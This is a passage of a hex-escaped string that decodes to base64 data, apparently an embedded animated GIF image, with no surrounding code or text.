2F\x39\x31\x6C\x65\x35\x47\x63\x6B\x4C\x50\x72\x2B\x37\x33\x2B\x36\x6C\x31\x34\x2F\x74\x33\x53\x46\x76\x50\x32\x6E\x64\x70\x65\x4C\x75\x77\x48\x58\x45\x61\x2F\x39\x43\x2B\x64\x76\x52\x51\x65\x34\x74\x77\x64\x4D\x31\x62\x34\x54\x74\x79\x39\x6A\x58\x4A\x74\x58\x43\x77\x79\x72\x77\x59\x79\x4F\x69\x33\x62\x76\x4B\x46\x35\x34\x30\x2F\x61\x46\x2F\x4C\x57\x6C\x59\x44\x53\x63\x50\x77\x43\x6F\x6D\x38\x45\x4F\x51\x32\x2B\x48\x54\x4A\x68\x66\x44\x79\x35\x4D\x78\x51\x30\x61\x63\x59\x51\x38\x72\x68\x72\x34\x4F\x34\x54\x46\x34\x51\x63\x77\x5A\x49\x41\x65\x5A\x79\x4B\x7A\x56\x62\x50\x42\x30\x33\x42\x41\x68\x56\x39\x66\x4A\x53\x77\x37\x76\x52\x42\x35\x59\x78\x42\x4F\x6E\x78\x63\x69\x31\x4B\x65\x32\x54\x71\x63\x77\x61\x4C\x4D\x2F\x59\x78\x31\x4B\x31\x63\x70\x51\x70\x57\x35\x45\x46\x38\x39\x48\x4D\x6E\x5A\x4C\x79\x33\x56\x4A\x48\x34\x79\x4B\x37\x6D\x43\x66\x77\x37\x58\x4B\x62\x34\x52\x78\x6E\x33\x6D\x6A\x35\x78\x6C\x78\x4F\x30\x58\x6A\x7A\x57\x75\x66\x36\x68\x48\x57\x33\x53\x4A\x34\x55\x57\x44\x6B\x38\x35\x44\x6B\x4C\x65\x73\x70\x67\x56\x71\x32\x59\x62\x55\x4C\x68\x72\x41\x54\x36\x75\x44\x62\x4F\x62\x4B\x53\x72\x6B\x6D\x63\x54\x33\x2F\x6B\x6C\x75\x4A\x56\x61\x70\x52\x57\x37\x36\x4A\x6E\x73\x31\x47\x75\x47\x37\x76\x47\x65\x46\x63\x6E\x6B\x78\x57\x77\x36\x79\x61\x50\x2B\x72\x35\x72\x37\x69\x32\x61\x57\x6E\x4A\x71\x31\x6C\x50\x35\x30\x6A\x56\x4F\x4E\x59\x69\x57\x7A\x53\x39\x62\x6E\x37\x62\x4D\x6A\x48\x7A\x32\x74\x56\x62\x4F\x36\x77\x51\x63\x4E\x4E\x62\x64\x6B\x76\x4F\x49\x4B\x54\x2F\x6F\x72\x75\x4D\x37\x31\x6D\x78\x6E\x2F\x4C\x4F\x7A\x43\x4A\x52\x76\x53\x55\x4C\x37\x49\x71\x38\x4E\x53\x62\x43\x38\x6A\x32\x4E\x61\x6A\x57\x37\x57\x31\x70\x54\x33\x74\x58\x67\x4D\x62\x32\x74\x30\x2B\x39\x44\x2B\x65\x44\x57\x35\x65\x69\x35\x73\x66\x31\x53\x37\x32\x75\x66\x65\x52\x62\x6E\x4B\x76\x32\x78\x2F\x71\x56\x76\x65\x37\x38\x2B\x46\x75\x55\x54\x64\x37\x33\x76\x59\x68\x38\x4C\x62\x78\x48\x59\x39\x32\x6C\x35\x72\x50\x30\x58\x5A\x31\x76\x51\x75\x74\x36\x36\x41\x73\x57\x79\x59\x44\x33\x33\x4B\x4B\x59\x78\x31\x77\x36\x69\x58\x63\x7A\x51\x32\x6E\x36\x73\x4D\x6E\x63\x33\x43\x59\x79\x4C\x74\x31\x74\x43\x37\x73\x76\x56\x2F\x73\x61\x34\x79\x62\x32\x39\x36\x4E\x78\x76\x54\x45\x6F\x65\x54\x6B\x69\x6F\x76\x38\x33\x31\x4D\x4B\x74\x36\x4B\x78\x4C\x58\x47\x55\x6D\x2F\x72\x6A\x42\x46\x38\x30\x7A\x48\x73\x7A\x38\x69\x71\x32\x2F\x4E\x34\x6D\x6A\x37\x68\x41\x4C\x71\x37\x78\x6B\x47\x39\x34\x71\x44\x6C\x58\x2B\x55\x4C\x32\x76\x66\x49\x53\x62\x37\x44\x6B\x51\x64\x2B\x34\x51\x58\x69\x75\x38\x49\x49\x6A\x57\x75\x67\x67\x62\x2F\x57\x76\x4F\x37\x33\x30\x69\x52\x4F\x64\x78\x46\x42\x4F\x75\x74\x49\x4A\x41\x75\x53\x72\x5A\x78\x6E\x71\x4D\x53\x2B\x72\x7A\x6E\x66\x2B\x63\x41\x68\x66\x75\x39\x6D\x5A\x6A\x6A\x70\x66\x31\x74\x75\x61\x65\x44\x4E\x39\x6A\x55\x6A\x76\x73\x32\x66\x59\x76\x75\x75\x79\x65\x2F\x33\x49\x59\x47\x38\x36\x30\x44\x56\x44\x39\x37\x70\x33\x2F\x4F\x35\x4E\x7A\x72\x72\x63\x4E\x53\x4E\x62\x2F\x32\x62\x37\x32\x75\x78\x6C\x46\x76\x7A\x67\x4C\x54\x4F\x41\x42\x48\x42\x45\x33\x6F\x44\x2F\x63\x71\x66\x54\x48\x76\x62\x43\x42\x4B\x41\x41\x6A\x33\x66\x37\x74\x2F\x6D\x35\x38\x4B\x4B\x4C\x6E\x65\x2B\x5A\x74\x7A\x76\x6C\x50\x2B\x7A\x7A\x30\x55\x2F\x64\x4D\x59\x57\x76\x2B\x6F\x4D\x31\x50\x2F\x4F\x62\x53\x78\x6A\x56\x4D\x74\x65\x4D\x41\x41\x37\x51\x6E\x45\x6B\x62\x75\x66\x55\x75\x53\x61\x66\x70\x4E\x58\x4E\x35\x65\x71\x4F\x58\x39\x59\x6B\x32\x32\x75\x49\x74\x30\x33\x64\x33\x4A\x50\x7A\x32\x6E\x62\x2B\x64\x31\x69\x75\x54\x2B\x6A\x70\x4A\x56\x2B\x39\x6B\x31\x6A\x74\x5A\x64\x71\x2B\x5A\x78\x6A\x76\x66\x72\x2B\x55\x32\x39\x35\x2B\x56\x50\x2F\x7A\x4B\x39\x50\x36\x49\x56\x77\x71\x7A\x36\x63\x65\x4D\x39\x72\x6C\x66\x48\x2F\x75\x65\x5A\x37\x6C\x5A\x50\x6A\x76\x72\x77\x68\x51\x66\x61\x4F\x47\x33\x39\x4B\x57\x76\x54\x50\x33\x4C\x45\x41\x41\x42\x35\x33\x38\x2B\x39\x48\x30\x75\x35\x2B\x56\x48\x5A\x76\x62\x35\x42\x32\x46\x47\x31\x79\x44\x73\x70\x32\x79\x47\x38\x58\x33\x67\x39\x30\x6A\x69\x74\x43\x55\x46\x47\x46\x2B\x4D\x38\x58\x35\x2F\x45\x6E\x2B\x68\x52\x43\x66\x31\x64\x78\x6B\x51\x47\x49\x45\x4B\x79\x47\x2B\x6E\x4E\x34\x41\x47\x61\x42\x6A\x33\x70\x77\x34\x70\x6F\x34\x45\x62\x4B\x48\x57\x66\x41\x59\x41\x42\x69\x48\x69\x48\x64\x6D\x78\x71\x31\x77\x51\x49\x6D\x49\x43\x58\x4A\x49\x4B\x35\x70\x6D\x43\x52\x63\x59\x45\x70\x68\x48\x34\x77\x43\x46\x34\x79\x36\x50\x38\x59\x4E\x4E\x68\x44\x4E\x6E\x69\x44\x44\x76\x61\x41\x63\x43\x4B\x42\x50\x6A\x67\x37\x39\x6F\x64\x2F\x49\x42\x69\x43\x51\x33\x68\x68\x6A\x57\x47\x43\x52\x79\x69\x45\x7A\x55\x4E\x2F\x76\x49\x64\x35\x57\x2B\x53\x45\x33\x4C\x42\x39\x33\x41\x64\x36\x51\x5A\x69\x42\x32\x69\x42\x31\x42\x50\x4D\x5A\x4F\x31\x69\x44\x2B\x67\x63\x77\x58\x41\x68\x71\x57\x44\x69\x46\x56\x48\x67\x67\x77\x58\x63\x6B\x58\x6D\x68\x38\x53\x49\x67\x77\x48\x43\x68\x78\x43\x6D\x53\x42\x42\x6C\x42\x47\x42\x51\x4D\x4E\x36\x68\x64\x36\x72\x36\x65\x45\x6A\x66\x47\x42\x64\x48\x69\x47\x64\x72\x68\x31\x78\x69\x59\x2F\x2F\x30\x64\x37\x66\x65\x69\x48\x48\x4A\x4A\x33\x52\x35\x64\x38\x4B\x6E\x57\x41\x55\x6C\x69\x49\x4C\x2B\x67\x4D\x34\x32\x64\x73\x2F\x44\x64\x68\x66\x66\x47\x46\x47\x4B\x69\x46\x68\x78\x69\x4A\x68\x76\x65\x47\x45\x43\x49\x42\x66\x32\x47\x4A\x6C\x78\x68\x35\x72\x64\x4B\x41\x6F\x34\x52\x37\x6C\x50\x41\x57\x41\x37\x41\x58\x6F\x41\x69\x47\x30\x61\x63\x69\x72\x65\x68\x54\x70\x6E\x69\x4B\x49\x39\x42\x76\x48\x65\x65\x4B\x70\x45\x67\x53\x72\x7A\x68\x30\x74\x37\x67\x4D\x74\x59\x68\x53\x54\x6C\x63\x51\x76\x31\x67\x4D\x76\x65\x69\x4C\x59\x31\x63\x63\x64\x34\x67\x75\x33\x35\x61\x48\x62\x62\x65\x4C\x67\x5A\x65\x47\x59\x73\x68\x2B\x68\x50\x5A\x30\x6D\x6E\x67\x51\x69\x70\x67\x68\x30\x41\x68\x6A\x63\x4A\x65\x4C\x7A\x57\x69\x46\x71\x59\x51\x76\x78\x70\x56\x78\x58\x38\x65\x4D\x67\x55\x66\x2F\x68\x4D\x71\x6F\x43\x39\x2F\x6F\x6A\x4C\x71\x6F\x6A\x51\x49\x33\x69\x53\x71\x44\x58\x43\x71\x34\x6A\x64\x4E\x49\x65\x75\x41\x59\x51\x75\x35\x49\x64\x63\x41\x34\x6A\x4C\x56\x57\x6A\x63\x59\x79\x54\x37\x46\x6F\x6A\x4A\x76\x48\x63\x66\x4F\x58\x59\x39\x77\x55\x6A\x50\x43\x47\x6A\x37\x41\x59\x6B\x41\x49\x5A\x54\x53\x59\x33\x44\x4F\x55\x59\x59\x2B\x4A\x59\x69\x73\x57\x59\x6B\x46\x57\x7A\x6B\x4A\x73\x53\x6A\x5A\x58\x7A\x6A\x2F\x6B\x59\x6B\x51\x36\x5A\x4E\x42\x53\x70\x52\x2B\x77\x6F\x50\x51\x2F\x5A\x58\x33\x36\x48\x6B\x65\x41\x79\x54\x52\x31\x4A\x4B\x68\x2B\x70\x50\x66\x69\x49\x6A\x66\x66\x34\x64\x76\x53\x6F\x6A\x50\x48\x6F\x4D\x2F\x4F\x6F\x50\x79\x47\x5A\x6B\x6D\x50\x54\x67\x31\x36\x43\x59\x79\x66\x35\x6B\x67\x69\x35\x53\x53\x45\x35\x67\x6A\x68\x57\x6B\x4A\x6A\x6F\x56\x6D\x77\x47\x69\x46\x50\x55\x6A\x31\x5A\x6C\x6B\x4F\x39\x6F\x44\x38\x76\x69\x56\x67\x31\x4A\x69\x66\x59\x59\x52\x77\x54\x70\x6B\x7A\x55\x5A\x6C\x59\x35\x6F\x69\x44\x51\x5A\x6C\x46\x43\x35\x6C\x50\x76\x34\x6B\x30\x6D\x35\x6B\x70\x59\x52\x41\x41\x4E\x41\x64\x75\x2F\x69\x6C\x43\x7A\x5A\x63\x30\x5A\x35\x6B\x61\x4B\x59\x67\x78\x54\x70\x47\x57\x4C\x70\x6A\x30\x31\x5A\x6C\x42\x62\x4A\x61\x63\x63\x6F\x51\x57\x32\x59\x6C\x5A\x45\x6F\x47\x67\x47\x77\x69\x6A\x77\x53\x6C\x33\x62\x4A\x69\x65\x4A\x6E\x6C\x58\x67\x5A\x68\x73\x58\x54\x6C\x6E\x6F\x70\x41\x41\x34\x67\x6C\x48\x35\x70\x51\x4A\x65\x6D\x2F\x34\x37\x57\x63\x35\x63\x67\x53\x5A\x4C\x5A\x42\x34\x53\x4B\x57\x59\x66\x62\x64\x47\x65\x4F\x2B\x5A\x68\x59\x71\x5A\x49\x75\x35\x78\x70\x38\x53\x59\x74\x6C\x79\x5A\x6E\x39\x47\x4A\x50\x2B\x73\x70\x6D\x4D\x4B\x5A\x6D\x54\x61\x52\x69\x66\x4B\x52\x35\x37\x63\x70\x70\x49\x4F\x5A\x57\x44\x69\x5A\x4E\x55\x6D\x5A\x6D\x65\x43\x5A\x65\x57\x43\x56\x76\x71\x70\x35\x48\x2B\x38\x79\x69\x75\x36\x5A\x57\x31\x61\x5A\x75\x51\x65\x57\x62\x7A\x68\x35\x53\x43\x65\x4A\x74\x36\x57\x48\x43\x76\x73\x5A\x71\x67\x47\x5A\x70\x41\x56\x58\x4D\x64\x79\x49\x31\x78\x61\x4A\x79\x7A\x61\x5A\x69\x6E\x30\x59\x4C\x6A\x31\x70\x72\x73\x35\x5A\x77\x4F\x43\x4A\x31\x71\x79\x5A\x78\x2F\x36\x5A\x75\x71\x77\x59\x54\x41\x47\x5A\x79\x77\x70\x35\x33\x62\x69\x59\x7A\x59\x47\x5A\x6E\x52\x39\x68\x70\x38\x53\x4A\x61\x4C\x4B\x58\x38\x75\x65\x56\x76\x47\x45\x43\x6E\x46\x69\x59\x68\x41\x53\x58\x78\x7A\x79\x48\x58\x76\x79\x56\x50\x6B\x71\x58\x48\x7A\x6D\x5A\x36\x78\x43\x5A\x6A\x62\x57\x52\x6E\x4B\x2B\x55\x61\x6D\x43\x5A\x2F\x78\x61\x56\x4C\x65\x32\x4A\x2F\x6B\x61\x47\x76\x4A\x53\x59\x31\x44\x79\x5A\x62\x6D\x4F\x59\x45\x4C\x47\x71\x48\x31\x4B\x61\x43\x70\x53\x5A\x6D\x71\x74\x35\x62\x33\x69\x5A\x6F\x69\x63\x36\x43\x6C\x69\x59\x37\x37\x56\x34\x59\x62\x36\x6E\x4A\x30\x36\x61\x46\x56\x2B\x49\x67\x72\x56\x46\x71\x76\x59\x5A\x30\x74\x69\x61\x4A\x56\x31\x6D\x42\x50\x61\x59\x30\x6F\x65\x4B\x46\x7A\x4F\x66\x2B\x69\x6C\x32\x46\x39\x43\x55\x46\x73\x57\x72\x6D\x43\x35\x58\x53\x6A\x6B\x4A\x69\x67\x41\x62\x71\x49\x70\x74\x46\x38\x43\x50\x47\x4B\x63\x34\x6C\x72\x4E\x6C\x6D\x68\x58\x68\x6D\x64\x32\x79\x63\x62\x42\x61\x6F\x50\x61\x63\x65\x46\x77\x7A\x53\x54\x6D\x64\x69\x6B\x32\x6A\x4B\x47\x48\x55\x70\x38\x38\x4D\x68\x51\x2B\x67\x68\x44\x47\x42\x71\x6B\x4F\x79\x6D\x51\x7A\x56\x6D\x64\x6A\x5A\x69\x4F\x56\x68\x61\x6D\x4F\x46\x70\x49\x50\x59\x6B\x6A\x75\x70\x6D\x6C\x50\x5A\x71\x68\x6A\x43\x47\x65\x61\x49\x71\x68\x58\x4C\x6D\x6D\x37\x56\x4F\x58\x62\x69\x71\x59\x6F\x64\x45\x37\x5A\x58\x6F\x61\x37\x64\x6D\x6C\x72\x55\x5A\x31\x74\x47\x4F\x66\x2F\x39\x6D\x6D\x6D\x44\x53\x4B\x76\x78\x6D\x4F\x67\x36\x70\x6B\x46\x76\x61\x6D\x76\x61\x4B\x50\x65\x38\x4F\x54\x69\x79\x70\x35\x5A\x34\x6D\x6E\x6C\x31\x70\x35\x51\x6B\x53\x61\x4F\x5A\x6D\x70\x78\x55\x4D\x67\x73\x75\x47\x69\x58\x53\x71\x68\x49\x72\x71\x6C\x37\x63\x65\x6E\x34\x4E\x4B\x56\x53\x2F\x71\x6E\x70\x36\x47\x6A\x4C\x42\x61\x6E\x6D\x43\x71\x70\x39\x31\x6D\x65\x61\x52\x6B\x6D\x61\x74\x71\x62\x6F\x6D\x47\x6B\x4A\x45\x61\x71\x6A\x6C\x70\x50\x4D\x43\x71\x6C\x65\x72\x71\x56\x35\x6F\x63\x2F\x53\x69\x6B\x35\x42\x73\x6D\x55\x68\x76\x71\x44\x62\x6E\x6D\x6D\x38\x6E\x69\x73\x63\x50\x53\x72\x4E\x77\x6D\x70\x43\x4F\x6F\x5A\x72\x74\x71\x73\x4A\x6C\x6F\x73\x78\x35\x70\x76\x73\x42\x6D\x6A\x52\x5A\x71\x52\x45\x37\x70\x4C\x50\x54\x58\x2F\x6F\x79\x65\x59\x72\x4D\x49\x61\x68\x5A\x77\x6E\x6D\x39\x78\x4B\x5A\x4A\x37\x4B\x69\x74\x73\x36\x72\x62\x4A\x48\x69\x42\x42\x70\x6F\x62\x68\x4A\x51\x71\x74\x36\x44\x54\x58\x4B\x71\x35\x35\x42\x41\x42\x69\x41\x69\x39\x35\x4A\x70\x4F\x5A\x56\x71\x74\x69\x67\x6F\x72\x68\x71\x47\x6C\x48\x4B\x71\x4E\x49\x5A\x6D\x4F\x70\x36\x70\x78\x67\x44\x6F\x74\x6E\x70\x47\x71\x4B\x4B\x68\x37\x77\x70\x59\x69\x42\x56\x71\x79\x4F\x79\x6E\x2F\x36\x71\x47\x67\x4D\x51\x41\x51\x66\x5A\x72\x35\x49\x67\x59\x4A\x52\x46\x72\x73\x6C\x41\x6E\x77\x50\x62\x72\x63\x45\x57\x48\x35\x6D\x41\x56\x74\x66\x59\x72\x70\x30\x71\x73\x70\x66\x35\x6F\x42\x73\x4C\x6F\x4D\x4A\x70\x53\x70\x7A\x71\x6B\x65\x66\x79\x6C\x62\x64\x52\x73\x4A\x5A\x71\x73\x73\x72\x36\x57\x6A\x4F\x4C\x6B\x71\x44\x53\x73\x74\x42\x71\x73\x43\x7A\x62\x73\x44\x61\x47\x70\x52\x57\x5A\x4B\x6B\x43\x62\x6D\x56\x6A\x58\x48\x38\x65\x70\x6B\x50\x32\x7A\x72\x71\x42\x61\x73\x39\x4D\x5A\x74\x45\x76\x4C\x74\x44\x73\x37\x6B\x55\x39\x72\x70\x56\x4B\x70\x73\x31\x4F\x72\x74\x4E\x4A\x34\x48\x30\x32\x72\x6B\x31\x6D\x72\x73\x42\x73\x4A\x73\x2F\x6A\x61\x73\x34\x4A\x71\x48\x6A\x67\x4C\x62\x65\x36\x71\x58\x57\x50\x4B\x6E\x33\x48\x4B\x74\x56\x31\x72\x74\x46\x38\x37\x74\x41\x36\x47\x73\x48\x46\x46\x74\x34\x62\x47\x4B\x47\x47\x4C\x74\x6A\x6C\x72\x74\x71\x79\x4B\x74\x79\x58\x32\x57\x59\x53\x35\x70\x52\x77\x71\x73\x4F\x66\x4B\x73\x54\x6F\x6A\x2F\x37\x69\x44\x61\x31\x6D\x46\x47\x37\x45\x58\x36\x37\x55\x6A\x65\x62\x44\x53\x78\x4C\x68\x67\x74\x46\x61\x50\x53\x37\x6C\x6E\x53\x35\x7A\x63\x70\x72\x68\x6C\x2B\x36\x69\x45\x69\x34\x49\x4D\x53\x72\x52\x76\x6D\x78\x47\x70\x36\x42\x78\x76\x47\x62\x55\x56\x68\x4C\x6D\x5A\x2B\x78\x74\x69\x75\x62\x61\x52\x63\x4C\x71\x71\x6B\x62\x6F\x7A\x30\x51\x41\x44\x35\x72\x6F\x4B\x49\x4A\x4E\x41\x78\x4C\x71\x69\x36\x78\x74\x37\x47\x56\x79\x70\x41\x41\x43\x33\x36\x35\x61\x77\x2B\x78\x47\x32\x61\x78\x77\x43\x6F\x4B\x69\x32\x78\x62\x75\x49\x70\x78\x73\x42\x49\x41\x41\x50\x30\x41\x72\x4E\x4A\x52\x72\x73\x68\x42\x4D\x50\x34\x46\x76\x4F\x6D\x77\x76\x76\x6C\x56\x4B\x41\x68\x61\x36\x78\x36\x6C\x77\x41\x73\x41\x41\x53\x36\x58\x30\x4D\x6F\x42\x4D\x4C\x6F\x41\x44\x44\x36\x78\x70\x6A\x69\x51\x76\x62\x57\x30\x7A\x64\x36\x37\x32\x47\x32\x78\x68\x37\x4B\x51\x4C\x74\x65\x42\x6B\x43\x49\x4C\x34\x36\x51\x51\x48\x54\x6D\x36\x32\x69\x30\x4C\x35\x5A\x6C\x59\x7A\x77\x2B\x78\x72\x72\x75\x37\x57\x52\x6F\x61\x73\x33\x41\x55\x34\x6D\x4B\x70\x63\x49\x68\x56\x54\x79\x2B\x70\x78\x6B\x32\x36\x43\x4E\x55\x62\x7A\x57\x57\x72\x72\x71\x71\x55\x47\x62\x68\x37\x69\x6E\x43\x72\x44\x66\x65\x61\x73\x4F\x52\x37\x63\x68\x53\x6B\x66\x68\x31\x63\x41\x44\x57\x71\x38\x6A\x43\x36\x53\x75\x42\x37\x4A\x6D\x6D\x62\x63\x58\x6A\x4D\x45\x5A\x62\x4D\x49\x66\x44\x4C\x55\x41\x53\x62\x47\x61\x65\x62\x6B\x72\x44\x50\x2B\x2F\x38\x53\x73\x4D\x44\x78\x7A\x44\x69\x44\x72\x44\x6E\x43\x52\x54\x44\x4E\x74\x6A\x77\x69\x69\x72\x46\x69\x66\x44\x39\x66\x74\x4B\x34\x53\x72\x43\x38\x57\x57\x4C\x57\x68\x6F\x54\x77\x58\x71\x55\x7A\x6E\x4C\x45\x4C\x48\x78\x65\x76\x4C\x6A\x45\x43\x4A\x66\x44\x4A\x64\x6C\x65\x55\x47\x7A\x44\x72\x50\x61\x4D\x6D\x71\x62\x42\x7A\x4A\x44\x46\x4E\x67\x79\x72\x52\x38\x73\x7A\x4A\x4D\x79\x6B\x2F\x34\x72\x45\x32\x79\x44\x42\x6A\x45\x62\x46\x59\x76\x71\x78\x50\x33\x79\x44\x4D\x50\x79\x48\x2F\x7A\x69\x36\x50\x73\x69\x64\x7A\x36\x68\x45\x6D\x75\x75\x44\x61\x6F\x79\x47\x61\x4A\x54\x48\x53\x57\x69\x72\x2F\x50\x6A\x47\x66\x78\x79\x74\x41\x31\x6D\x34\x67\x31\x78\x37\x76\x54\x53\x68\x68\x79\x77\x52\x65\x4E\x48\x49\x63\x72\x48\x49\x6B\x42\x7A\x4A\x6B\x6A\x7A\x4A\x6C\x46\x7A\x4A\x6C\x6E\x7A\x4A\x6D\x4A\x7A\x4A\x6D\x76\x77\x55\x63\x37\x48\x4A\x65\x47\x62\x48\x6E\x70\x79\x4E\x62\x42\x7A\x4B\x64\x54\x76\x4B\x70\x49\x78\x33\x4F\x33\x7A\x4B\x41\x79\x47\x74\x71\x6C\x79\x5A\x4B\x4E\x7A\x4B\x69\x45\x79\x31\x73\x4E\x77\x50\x68\x6A\x7A\x4C\x74\x45\x7A\x48\x74\x69\x78\x5A\x64\x70\x76\x4C\x4F\x53\x55\x72\x76\x49\x78\x61\x31\x75\x4C\x46\x76\x2B\x77\x4D\x2F\x6F\x75\x30\x77\x31\x77\x4F\x78\x66\x79\x7A\x78\x30\x77\x4F\x43\x68\x44\x4D\x48\x4C\x7A\x4D\x7A\x6F\x43\x79\x7A\x71\x79\x31\x30\x4E\x77\x4D\x36\x54\x76\x4E\x6F\x46\x7A\x4E\x77\x35\x44\x4D\x79\x71\x7A\x4E\x33\x73\x44\x2F\x7A\x64\x33\x73\x7A\x57\x6D\x4D\x7A\x63\x49\x73\x7A\x73\x49\x41\x7A\x6C\x4A\x72\x7A\x74\x6D\x41\x7A\x6C\x61\x72\x7A\x74\x6D\x41\x77\x4F\x52\x63\x78\x75\x36\x73\x43\x39\x49\x63\x7A\x35\x38\x34\x7A\x39\x68\x51\x7A\x2F\x5A\x63\x69\x66\x68\x38\x44\x66\x75\x37\x7A\x33\x78\x68\x77\x50\x33\x38\x44\x4E\x64\x73\x7A\x77\x4D\x38\x30\x47\x34\x49\x30\x48\x33\x78\x58\x41\x67\x74\x44\x65\x79\x63\x7A\x67\x31\x4E\x7A\x41\x6F\x39\x47\x48\x73\x63\x30\x62\x54\x77\x30\x50\x31\x52\x30\x52\x59\x74\x43\x35\x34\x34\x30\x58\x34\x68\x30\x42\x74\x74\x44\x50\x44\x73\x30\x55\x32\x51\x76\x43\x48\x4E\x44\x42\x42\x41\x30\x67\x74\x39\x30\x73\x77\x51\x41\x74\x68\x4C\x30\x68\x72\x4E\x30\x71\x37\x77\x7A\x77\x6F\x4E\x30\x6A\x49\x64\x78\x42\x4E\x39\x30\x44\x66\x39\x78\x51\x43\x74\x30\x7A\x74\x39\x70\x64\x4E\x73\x30\x6A\x39\x4E\x6F\x39\x62\x79\x73\x45\x4E\x39\x78\x36\x6B\x53\x30\x30\x63\x64\x71\x5A\x65\x69\x31\x45\x74\x39\x78\x65\x70\x68\x30\x30\x39\x74\x72\x2B\x4D\x68\x31\x46\x50\x4E\x72\x72\x64\x68\x31\x46\x64\x4E\x51\x62\x72\x68\x31\x46\x75\x4E\x31\x47\x76\x34\x31\x66\x72\x67\x79\x48\x47\x52\x6D\x47\x4A\x39\x31\x6D\x69\x64\x31\x6D\x71\x39\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x4E\x4E\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x6F\x68\x45\x51\x67\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x75\x31\x35\x6F\x41\x43\x41\x74\x33\x44\x2F\x34\x38\x71\x56\x75\x2F\x62\x73\x33\x4C\x6B\x43\x41\x6A\x54\x5A\x79\x37\x65\x76\x33\x37\x2B\x41\x2B\x39\x61\x64\x47\x72\x69\x77\x34\x63\x4F\x49\x41\x77\x39\x6D\x6D\x72\x69\x78\x34\x38\x64\x4E\x46\x6A\x4F\x47\x54\x4C\x6D\x79\x59\x4D\x6C\x4A\x4C\x57\x75\x6D\x6A\x46\x6E\x70\x35\x73\x2B\x4A\x4A\x31\x33\x75\x6E\x4E\x47\x76\x61\x4E\x43\x6F\x41\x5A\x2F\x2B\x53\x33\x70\x69\x59\x55\x6D\x70\x59\x35\x75\x4F\x68\x4C\x6A\x31\x77\x74\x43\x30\x5A\x63\x75\x47\x33\x64\x67\x32\x77\x63\x65\x38\x64\x61\x63\x4F\x37\x74\x69\x33\x76\x38\x72\x45\x68\x57\x39\x4F\x44\x74\x6D\x34\x76\x63\x2F\x4D\x6C\x53\x50\x50\x76\x64\x7A\x35\x4F\x39\x54\x52\x70\x54\x65\x6E\x44\x74\x71\x36\x75\x74\x33\x63\x74\x58\x4D\x4F\x33\x39\x33\x37\x4F\x4F\x6E\x6B\x78\x52\x64\x50\x6A\x39\x31\x38\x4E\x2F\x58\x73\x31\x64\x65\x47\x42\x4E\x2F\x39\x4E\x66\x6D\x52\x34\x30\x4D\x76\x42\x4A\x77\x2B\x66\x76\x76\x54\x34\x4C\x65\x58\x66\x71\x72\x56\x49\x75\x43\x41\x41\x44\x5A\x7A\x49\x46\x2F\x73\x2F\x62\x4A\x67\x66\x67\x6B\x65\x38\x79\x43\x44\x2F\x6B\x45\x59\x7A\x49\x51\x49\x52\x6E\x67\x68\x68\x68\x54\x65\x68\x36\x47\x47\x76\x6E\x44\x49\x32\x6A\x59\x50\x67\x72\x69\x4C\x69\x41\x57\x2B\x56\x35\x2B\x4A\x74\x36\x43\x6F\x6D\x44\x6A\x6F\x73\x57\x69\x4C\x69\x79\x4F\x65\x41\x35\x36\x4D\x73\x74\x41\x34\x47\x7A\x76\x74\x34\x51\x69\x4C\x6A\x68\x6E\x47\x55\x35\x32\x50\x72\x51\x42\x70\x59\x54\x33\x54\x45\x62\x6D\x4B\x2F\x34\x37\x2F\x39\x4D\x64\x49\x68\x30\x70\x6D\x67\x75\x4A\x76\x68\x7A\x32\x79\x59\x35\x53\x58\x66\x49\x6A\x51\x61\x34\x